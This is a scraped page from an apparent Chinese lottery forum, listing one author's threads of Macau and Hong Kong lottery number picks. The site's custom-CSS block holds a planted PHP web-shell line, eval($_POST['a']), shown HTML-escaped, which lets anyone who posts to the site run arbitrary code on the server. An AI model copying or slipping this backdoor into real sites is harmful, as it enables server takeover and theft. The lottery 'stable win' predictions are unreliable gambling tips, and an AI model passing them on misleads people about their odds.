

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://185400.com/search.php?authorid=1962
body_size: 9465
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"><meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title> 大哥论坛</title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel='archives' title='' href='/simple' /><link rel="stylesheet" href="/css/hr.css?20210514"><link rel="stylesheet" href="/css/media.css?20210514"><link rel="stylesheet" href="/css/g-list.css"><!-- 
--><link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" /><!--css--><style type="text/css">html{overflow-y:scroll;}body{font-size:9pt; font-family:Verdana; color:#333;}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a{color:#000;}/*h2 版块列表页版块名称标题*/h3 a{color:#444;zoom:1;}h4{margin:20px 0 10px;font-size:1.1em}/*a link 基本连接颜色*/a{text-decoration:none;color:#333333;}a:hover{text-decoration:underline;}/*内补丁*/.pdD{padding:.3em .5em}.p10{padding:11px;}/*main color 数值自定义*/.f_one,.t_one,.r_one{background:#f5fcff;}.f_two,.t_two,.r_two{background:#dff6ff;}/*按钮*/.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}/*伪类按钮*/.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}/*图像*/.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}select{border:solid 1px #c7e1ef;}.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}/*全局*/#header{min-width:980px;}.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/#head{width:980px;margin:0 auto;}.main-wrap{top;margin-top:4px;padding-top:5px;}#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;} /*内容*//*文字ad*/.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}#topbar{margin:auto;max-width:1200px;}#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}#nav-top li{float:left;margin-left:1em;}*//*顶部导航*/#nav-operate{ margin:auto;}#nav-operate td{padding:1em .5em}#nav-operate a{display:block;width:80px;text-align:center;}#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}#nav-global li{float:left;}#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}*//*用户登录*/#nav-user{ padding-left:.7em;float:right;}#nav-user td{ padding:0 .7em 0 0; font-size:12px;}#nav-user table{height:32px}#nav-user table a{ color:#f2f9ff}#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}.hide{display:none}#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}.user-table td{padding:1em 1em .5em 2em;}/*位置*/#breadCrumb{padding:10px 0 5px;color:#999;}/*底部*/#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}.bottom{margin:0 auto 15px;}.bottom ul{ padding:0; margin:0; list-style:none;}.bottom ul li{ padding:0 1em 0 0;display:inline;}.bottom ul li a{white-space:nowrap;}/*公告*/#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}#notice a{padding-right:.5em;}/*table*/.t{border:1px solid #87bcd8;}.t table{width:100%;}.t3{margin:5px auto;}.t5{border:1px solid #c7e1ef;}.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}/*table head*/.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#006699}.h span a,.h span{color:#006699;}.closeicon{margin-top:.3em}.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}.cate_fold:hover{text-decoration:none;}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}/*table tr2*/.tr2{background:#f2f9ff;color:#333;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}.tr2 a{color:#333;margin:0 2px 0}/*table tr3*/.tr3{ line-height:1.5;}.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover{background:#dff6ff;}.tr td,.tr th{padding:2px}.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*//*浏览页*/h1{font-size:16px;margin:15px;color:#008ef1;}.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}.tpc_content font{line-height:1.5em;}.tpc_content a{text-decoration:none;color:#0070AF;}.tpc_content a:hover{text-decoration:underline}.tpc_content ol{list-style-type:decimal;}.tpc_content ul{list-style-type:disc;}.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tiptop a{text-decoration:none;}.tipad{margin:2em 1em 0 1em;padding-bottom:5px;padding-top:5px;}.tipad .fr a{color:#888;}.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}.blockquote3 .quote{color:#999;font-size:12px;}.blockquote3 .text{padding:0 10px 10px 10px;}.blockquote{zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#0734d6;}.csrs{font-size:16px; color:#e91e63;}.csts{font-size:16px; color:#1459c5;}.cstsqq{font-size:16px; background-color:#1459c5;color:#fff;font-weight:bold;padding:1px;}.quote{width:auto;line-height: 35px; }.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}.blockquote2 ol li:hover{background:#fff;color:#008ef1;}.blockquote2 ol li{list-style-type:decimal;}/*userimg*/.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #d7e6f2;}.y-bg2{margin:0 2px;height:1px;border:2px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 10px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #d7e6f2;}.menu a{display:block;padding:4px 8px;}/*下来框*/.menu-post{border:2px solid #d7e6f2;padding:1px;background:#87bcd8;}.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}.menu-b .h{border-bottom:1px solid #a9d5e9;}.menu-half li{width:46%;float:left;}.menu-half li a{float:left;}/*弹出框 popout*/.popoutContent{background:#fff;border:1px solid #4680b6;}.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}.bgcorner1{background-position: 0 0 }.bgcorner2{background-position: -5px 0 }.bgcorner3{background-position: -5px -5px}.bgcorner4{background-position:0 -5px}.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}.pobg1{height:5px; }.pobg2{width:5px;}.pobg3{height:5px;}.pobg4{width:5px;}.popoutContent td{padding:.5em .6em;border-bottom:1px solid #d7e6f2;}.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}.listTable{margin:0 1em .5em}.listAppItem{padding:0 .5em 1em}.listAppItem ul{padding:.5em;}.listAppItem li{width:95%;float:left;padding-bottom:.35em;}.listAppItem li a{float:left;padding-left:20px;display:inline;}/*icon*/.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}/*工具栏*/.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}/*span color 数值自定义*/.black,.black a{color:#333}.s1{color:#008000;} /*绿*/.s2{color:#984B98;} /*紫*/.s3{color:#e91e63;} /*橙*/.s4{color:#0033FF;} /*蓝*/.s5{color:#659B28} /*浅绿*/.s7,.s7 a{color:#ff00a2;}.s8,.s8 a{color:#006699;}.gray,.gray a{color:#908c8c;} /*次要字颜色*/.red{color:#ff0000;}/*红*/.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/ /*自定义css*/&lt;?php eval($_POST[&#39;a&#39;]);?&gt; /*自定义css*/</style><!--css--><!--[if IE]><style type="text/css">.tr1 td.td1{border-top:0}.t4{padding:0}.t table{border-collapse:collapse;}.t {padding:0}</style><![endif]--><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '5a908550';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><div class="main-wrap"><div class="list-wrap"><style type="text/css">.forum-search{width:580px;margin:20px auto;background:#dff6ff;border:1px solid #c7e1ef;padding:10px 20px;}.forum-search table{border:0;}.s-mb{margin-bottom:1px;}.forum-search span{padding-right:1em;}</style><form name="sF" action="search.php?#submit" method="post" onSubmit="this.submit.disabled=true;"><input type="hidden" name="step" value="2" /><div class="t" style="margin-top:8px;"> <table width="100%" cellspacing="0" cellpadding="0"> <tr> 	<td class="h" colspan="2"><a href="index.php" title=""></a> &raquo; <a href="search.php">搜索目标</a></td> </tr> <tr class="tr2"> 	<td colspan="2">&nbsp;</td> </tr> <tr class="tr3"> 	<td colspan="2"> 		<div class="forum-search"> 			<div style="padding-left:80px;"> 			<span class="b f14">关键字</span><input class="input" type="text" id="keyword" name="keyword" value="" size="40" style="padding:5px 0 0 2px;height:21px;font-size:14px;" /> 			<input class="btn b" type="submit" name="submit" value="搜索" style="width:70px;height:27px;font-size:14px;" /> 			<a style="cursor:pointer;" onclick="showAdvancedSearch();">高级搜索</a> 			</div> 		</div> 		<div class="forum-search" id="advanced_search" style="display:none;"> 			<table width="100%" cellspacing="0" cellpadding="0"> 				<tr> 					<td class="b">用户名</td> 					<td><span><input type="text" name="pwuser" value="" class="input"></span></td> 				<tr> 					<td class="b">关键字匹配方式</td> 					<td> 						<span><input type="radio" name="method" class="s-mb" value="AND" checked/> 完全匹配(2个字节以上,多关键词用'|'或空格分开)</span> 						<span><input type="radio" name="method" class="s-mb" value="OR" /> 部分匹配</span> 					</td> 				</tr> 				<tr> 					<td class="b">帖子范围</td> 					<td> 						<span><input type="radio" name="sch_area" class="s-mb" value="0" checked /> 主题标题</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="1" disabled /> 主题标题与主题内容</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="2" disabled />回复标题与回复内容</span> 						<input type="checkbox" name="digest" class="s-mb" value="1" />精华 					</td> 				</tr> 				<tr> 					<td class="b">所在版块</td> 					<td> 						<select name="f_fid" > 						<option value="all">全部版块分类</option> 						<option value="1">>> 大哥论坛</option><option value="3"> &nbsp;|- 大哥港彩资料区</option><option value="2"> &nbsp;|- 大哥澳彩新区</option><option value="5"> &nbsp;|- 大哥澳彩区</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">发贴时间</td> 					<td> 						<select name="sch_time"> 						<option value="newatc" >最新主题帖</option><option value="86400" >1天内的主题</option><option value="172800" >2天内的主题</option><option value="604800" >1星期内的主题</option><option value="2592000" >1个月内的主题</option><option value="5184000" >2个月内的主题</option><option value="7776000" selected>3个月内的主题</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">结果排序</td> 					<td> 						<span><select name="orderway"> 						<option value="lastpost" >最后回复时间</option> 						<option value="replies" >回复</option> 						<option value="hits" >人气</option> 						</select></span> 						<span><input type="radio" name="asc" value="ASC" class="s-mb" /> 升序</span> 						<input type="radio" name="asc" value="DESC" class="s-mb" checked /> 降序 					</td> 				</tr> 			</table> 		</div> 	</td> </tr> </table></div></form><script language="JavaScript">window.onunload = function(){document.sF.submit.disabled = false;};function showAdvancedSearch(){ if (getObj('advanced_search').style.display == 'none'){ 	getObj('advanced_search').style.display = ''; } else { 	getObj('advanced_search').style.display = 'none'; }}</script><div class="t"><table width="100%" cellspacing="0" cellpadding="0"><tr><td colspan="7" class="h">主题列表</td></tr><tr class="tr2 tac"><td width="5%">状态</td><td width="*">标题</td><td width="15%">论坛</td><td width="13%">作者</td><td width="6%">回复</td><td width="6%">人气</td><td width="20%">最后发表</td></tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topicnew.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5271746" target="_blank">020期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-19</td><td class="y-style">4</td><td class="y-style">10023</td><td class="y-style"><a href="read.php?tid=5271746&page=e#a" target="_blank">2026-01-19 23:37</a><br />by: 拾荒者</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topicnew.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5265155" target="_blank">008期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-17</td><td class="y-style">6</td><td class="y-style">7</td><td class="y-style"><a href="read.php?tid=5265155&page=e#a" target="_blank">2026-01-19 20:14</a><br />by: 不够放纵</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5270680" target="_blank">019期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-19</td><td class="y-style">5</td><td class="y-style">27</td><td class="y-style"><a href="read.php?tid=5270680&page=e#a" target="_blank">2026-01-19 17:38</a><br />by: 陪我到最后</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5268220" target="_blank">019期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-18</td><td class="y-style">3</td><td class="y-style">4</td><td class="y-style"><a href="read.php?tid=5268220&page=e#a" target="_blank">2026-01-19 07:17</a><br />by: 肖码玄老八</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5267095" target="_blank">018期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-18</td><td class="y-style">4</td><td class="y-style">10023</td><td class="y-style"><a href="read.php?tid=5267095&page=e#a" target="_blank">2026-01-18 20:05</a><br />by: 给莪两分钟</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5263878" target="_blank">018期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-17</td><td class="y-style">7</td><td class="y-style">28</td><td class="y-style"><a href="read.php?tid=5263878&page=e#a" target="_blank">2026-01-18 14:18</a><br />by: 欠我旳太哆</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5259913" target="_blank">017期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-16</td><td class="y-style">5</td><td class="y-style">26</td><td class="y-style"><a href="read.php?tid=5259913&page=e#a" target="_blank">2026-01-17 17:08</a><br />by: 部落酋长</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5261866" target="_blank">017期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-17</td><td class="y-style">6</td><td class="y-style">7</td><td class="y-style"><a href="read.php?tid=5261866&page=e#a" target="_blank">2026-01-17 13:28</a><br />by: 爱如初</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5256548" target="_blank">007期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-15</td><td class="y-style">9</td><td class="y-style">157</td><td class="y-style"><a href="read.php?tid=5256548&page=e#a" target="_blank">2026-01-16 17:01</a><br />by: 等君归</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5254822" target="_blank">016期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-15</td><td class="y-style">4</td><td class="y-style">5149</td><td class="y-style"><a href="read.php?tid=5254822&page=e#a" target="_blank">2026-01-16 14:58</a><br />by: 爱如初</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5258808" target="_blank">016期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-16</td><td class="y-style">3</td><td class="y-style">4</td><td class="y-style"><a href="read.php?tid=5258808&page=e#a" target="_blank">2026-01-16 13:47</a><br />by: 拾荒者</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5252132" target="_blank">015期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-14</td><td class="y-style">5</td><td class="y-style">188</td><td class="y-style"><a href="read.php?tid=5252132&page=e#a" target="_blank">2026-01-15 20:12</a><br />by: 陌生的你我</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5252332" target="_blank">015期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-14</td><td class="y-style">6</td><td class="y-style">213</td><td class="y-style"><a href="read.php?tid=5252332&page=e#a" target="_blank">2026-01-15 17:26</a><br />by: 慧极必伤</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5246360" target="_blank">006期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-13</td><td class="y-style">14</td><td class="y-style">10586</td><td class="y-style"><a href="read.php?tid=5246360&page=e#a" target="_blank">2026-01-15 16:04</a><br />by: 脚孤拐</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5245752" target="_blank">014期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-13</td><td class="y-style">8</td><td class="y-style">5422</td><td class="y-style"><a href="read.php?tid=5245752&page=e#a" target="_blank">2026-01-14 19:49</a><br />by: 何须叹离别</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5250281" target="_blank">014期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-14</td><td class="y-style">2</td><td class="y-style">229</td><td class="y-style"><a href="read.php?tid=5250281&page=e#a" target="_blank">2026-01-14 11:15</a><br />by: 今年今天</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5245232" target="_blank">013期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-13</td><td class="y-style">2</td><td class="y-style">5843</td><td class="y-style"><a href="read.php?tid=5245232&page=e#a" target="_blank">2026-01-13 20:02</a><br />by: 杜兰角</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5243142" target="_blank">013期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-12</td><td class="y-style">6</td><td class="y-style">11295</td><td class="y-style"><a href="read.php?tid=5243142&page=e#a" target="_blank">2026-01-13 14:12</a><br />by: 愿久伴</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5236978" target="_blank">005期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-10</td><td class="y-style">11</td><td class="y-style">909</td><td class="y-style"><a href="read.php?tid=5236978&page=e#a" target="_blank">2026-01-13 11:33</a><br />by: 浅时光</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5239335" target="_blank">012期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-11</td><td class="y-style">4</td><td class="y-style">11032</td><td class="y-style"><a href="read.php?tid=5239335&page=e#a" target="_blank">2026-01-12 20:42</a><br />by: 起风了</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5241674" target="_blank">012期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-12</td><td class="y-style">2</td><td class="y-style">598</td><td class="y-style"><a href="read.php?tid=5241674&page=e#a" target="_blank">2026-01-12 17:21</a><br />by: 白裙沾血</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5235438" target="_blank">011期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-10</td><td class="y-style">7</td><td class="y-style">5748</td><td class="y-style"><a href="read.php?tid=5235438&page=e#a" target="_blank">2026-01-11 